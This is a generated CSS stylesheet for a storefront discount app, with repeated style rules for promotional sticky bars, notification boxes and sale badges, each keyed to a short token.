.limoniapps-sticky-bar[data-token='WPNSH'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='WPNSH'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='WPNSH'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - WPNSH {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='WPNSH'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='WPNSH'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='WPNSH'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='WPNSH'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='WPNSH'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Notification - 0W3KD {%- endcomment -%}*/
.limoniapps-notification[data-token='0W3KD'] .limoniapps-col-image{display:none}
.limoniapps-notification[data-token='0W3KD']{border-style: none; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(246, 219, 248);background-image:linear-gradient(180deg, rgb(246, 219, 248), rgb(198, 29, 208));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='0W3KD'].limoniapps-mobile{border-style: none; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(246, 219, 248);background-image:linear-gradient(180deg, rgb(246, 219, 248), rgb(198, 29, 208));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='0W3KD'] .limoniapps-col-info{padding-left:10px;padding-right:10px;padding-bottom:10px;padding-top:10px;}
.limoniapps-notification[data-token='0W3KD'].maximized .limoniapps-box{border-left: 5px solid rgb(38, 115, 191);}
.limoniapps-notification[data-token='0W3KD'] .limoniapps-title.maximized .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='0W3KD'] .limoniapps-title.minimized .text-wrapper{color:rgb(0, 0, 0)}
.limoniapps-notification[data-token='0W3KD'] .limoniapps-message-body .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='0W3KD'] .limoniapps-message-footer .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='0W3KD'] .limoniapps-message-timerfooter .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='0W3KD'] .limoniapps-close{color:rgb(246, 219, 248);font-size:0px;}
.limoniapps-notification[data-token='0W3KD'] .limoniapps-minimize svg{fill:rgb(246, 219, 248);width:24px;height:24px;}
.limoniapps-notification[data-token='0W3KD'] .limoniapps-offercount, .limoniapps-offercount-minimized[data-token='0W3KD']{background-color:rgb(38, 115, 191);color:rgb(255, 255, 255);border-style: solid; border-radius: 100%;border-color:rgb(255, 255, 255);border-width:2px;font-size:14px;}
/*{%- comment -%} Sticky bar - 2ZTBR {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='2ZTBR'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='2ZTBR'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='2ZTBR'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='2ZTBR']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='2ZTBR'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='2ZTBR'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='2ZTBR'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='2ZTBR'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='2ZTBR'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='2ZTBR'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 2ZTBR {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='2ZTBR'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='2ZTBR'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='2ZTBR'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='2ZTBR'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='2ZTBR'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Notification - ETCQD {%- endcomment -%}*/
.limoniapps-notification[data-token='ETCQD'] .limoniapps-col-image{display:none}
.limoniapps-notification[data-token='ETCQD']{border-style: none; border-radius: 0px;border-color:rgb(131, 29, 189);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(237, 222, 245);background-image:linear-gradient(180deg, rgb(237, 222, 245), rgb(131, 29, 189));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='ETCQD'].limoniapps-mobile{border-style: none; border-radius: 0px;border-color:rgb(131, 29, 189);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(237, 222, 245);background-image:linear-gradient(180deg, rgb(237, 222, 245), rgb(131, 29, 189));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='ETCQD'] .limoniapps-col-info{padding-left:10px;padding-right:10px;padding-bottom:10px;padding-top:10px;}
.limoniapps-notification[data-token='ETCQD'].maximized .limoniapps-box{border-left: 5px solid rgb(38, 115, 191);}
.limoniapps-notification[data-token='ETCQD'] .limoniapps-title.maximized .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='ETCQD'] .limoniapps-title.minimized .text-wrapper{color:rgb(0, 0, 0)}
.limoniapps-notification[data-token='ETCQD'] .limoniapps-message-body .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='ETCQD'] .limoniapps-message-footer .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='ETCQD'] .limoniapps-message-timerfooter .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='ETCQD'] .limoniapps-close{color:rgb(237, 222, 245);font-size:0px;}
.limoniapps-notification[data-token='ETCQD'] .limoniapps-minimize svg{fill:rgb(237, 222, 245);width:24px;height:24px;}
.limoniapps-notification[data-token='ETCQD'] .limoniapps-offercount, .limoniapps-offercount-minimized[data-token='ETCQD']{background-color:rgb(38, 115, 191);color:rgb(255, 255, 255);border-style: solid; border-radius: 100%;border-color:rgb(255, 255, 255);border-width:2px;font-size:14px;}
/*{%- comment -%} Sticky bar - 86J8N {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='86J8N'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='86J8N'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='86J8N'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='86J8N']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='86J8N'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='86J8N'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='86J8N'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='86J8N'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='86J8N'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='86J8N'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 86J8N {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='86J8N'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='86J8N'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='86J8N'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='86J8N'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='86J8N'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - FKK4I {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='FKK4I'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='FKK4I'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='FKK4I'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='FKK4I']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='FKK4I'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='FKK4I'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='FKK4I'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='FKK4I'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='FKK4I'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='FKK4I'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - SDL1H {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='SDL1H'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='SDL1H'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='SDL1H'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='SDL1H']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='SDL1H'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='SDL1H'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='SDL1H'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='SDL1H'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='SDL1H'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='SDL1H'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - SDL1H {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='SDL1H'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='SDL1H'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='SDL1H'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='SDL1H'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='SDL1H'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - U7D51 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='U7D51'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='U7D51'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='U7D51'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='U7D51']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='U7D51'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='U7D51'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='U7D51'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='U7D51'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='U7D51'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='U7D51'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - U7D51 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='U7D51'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='U7D51'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='U7D51'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='U7D51'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='U7D51'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - C2NB3 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='C2NB3'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='C2NB3'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='C2NB3'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='C2NB3'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='C2NB3'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - E0SOV {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='E0SOV'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='E0SOV'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='E0SOV'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='E0SOV']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='E0SOV'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='E0SOV'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='E0SOV'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='E0SOV'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='E0SOV'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='E0SOV'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - CL9D7 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='CL9D7'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='CL9D7'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='CL9D7'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='CL9D7'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='CL9D7'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - KZ4AU {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='KZ4AU'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='KZ4AU'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='KZ4AU'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='KZ4AU']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='KZ4AU'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='KZ4AU'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='KZ4AU'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='KZ4AU'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='KZ4AU'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='KZ4AU'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - 2ITLM {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='2ITLM'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='2ITLM'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='2ITLM'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='2ITLM']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='2ITLM'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='2ITLM'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='2ITLM'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='2ITLM'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='2ITLM'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='2ITLM'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - WM3EQ {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='WM3EQ'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='WM3EQ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='WM3EQ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='WM3EQ']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='WM3EQ'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='WM3EQ'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='WM3EQ'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='WM3EQ'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='WM3EQ'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='WM3EQ'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} product card - WM3EQ {%- endcomment -%}*/
.limoniapps-discountninja-promotioncard-productpage[data-token='WM3EQ']{padding-left:0px;padding-right:0px;padding-bottom:0px;padding-top:0px;margin-left:0px;margin-right:0px;margin-bottom:20px;margin-top:20px;background-color:rgba(255,255,255,0);color:rgb(0,0,0);border-style: none; border-radius: 5px;border-color:#555;border-width:2px;display:block;width:100%;}
/*{%- comment -%} Collection Badge - WM3EQ {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='WM3EQ'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='WM3EQ'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='WM3EQ'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='WM3EQ'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='WM3EQ'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 38AZ1 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='38AZ1'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='38AZ1'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='38AZ1'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='38AZ1']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='38AZ1'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='38AZ1'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='38AZ1'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='38AZ1'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='38AZ1'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='38AZ1'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - 0ZAZ6 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='0ZAZ6'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='0ZAZ6'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='0ZAZ6'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='0ZAZ6']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='0ZAZ6'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='0ZAZ6'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='0ZAZ6'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='0ZAZ6'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='0ZAZ6'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='0ZAZ6'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - 7E8K9 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='7E8K9'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='7E8K9'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='7E8K9'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='7E8K9']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='7E8K9'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='7E8K9'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='7E8K9'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='7E8K9'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='7E8K9'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='7E8K9'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 7E8K9 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='7E8K9'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='7E8K9'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='7E8K9'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='7E8K9'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='7E8K9'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - FCJKJ {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='FCJKJ'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='FCJKJ'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='FCJKJ'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='FCJKJ'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='FCJKJ'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - UMFZ8 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='UMFZ8'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='UMFZ8'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='UMFZ8'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='UMFZ8']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='UMFZ8'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='UMFZ8'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='UMFZ8'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='UMFZ8'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='UMFZ8'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='UMFZ8'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - UMFZ8 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='UMFZ8'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='UMFZ8'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='UMFZ8'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='UMFZ8'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='UMFZ8'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 8MT71 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='8MT71'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='8MT71'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='8MT71'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='8MT71']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='8MT71'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='8MT71'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='8MT71'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='8MT71'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='8MT71'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='8MT71'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 8MT71 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='8MT71'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='8MT71'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='8MT71'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='8MT71'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='8MT71'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - ALQHD {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='ALQHD'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='ALQHD'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='ALQHD'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='ALQHD']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='ALQHD'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='ALQHD'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='ALQHD'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='ALQHD'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='ALQHD'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='ALQHD'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
